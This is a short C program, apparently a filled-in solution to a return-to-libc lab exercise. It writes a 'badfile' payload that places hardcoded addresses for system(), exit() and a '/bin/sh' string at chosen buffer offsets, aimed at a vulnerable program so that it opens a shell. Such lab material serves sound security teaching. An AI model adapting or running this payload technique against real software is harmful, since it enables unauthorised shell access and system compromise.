 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  char buf[40];
  FILE *badfile;

  badfile = fopen("./badfile", "w");

  /* You need to decide the addresses and
     the values for X, Y, Z. The order of the following
     three statements does not imply the order of X, Y, Z.
     Actually, we intentionally scrambled the order. */
  *(long *) &buf[32] = 0xbffffe1e ;   //  "/bin/sh"
  *(long *) &buf[24] = 0xb7e42da0 ;   //  system()
  *(long *) &buf[36] = 0xb7e369d0 ;   //  exit()

  fwrite(buf, sizeof(buf), 1, badfile);
  fclose(badfile);
}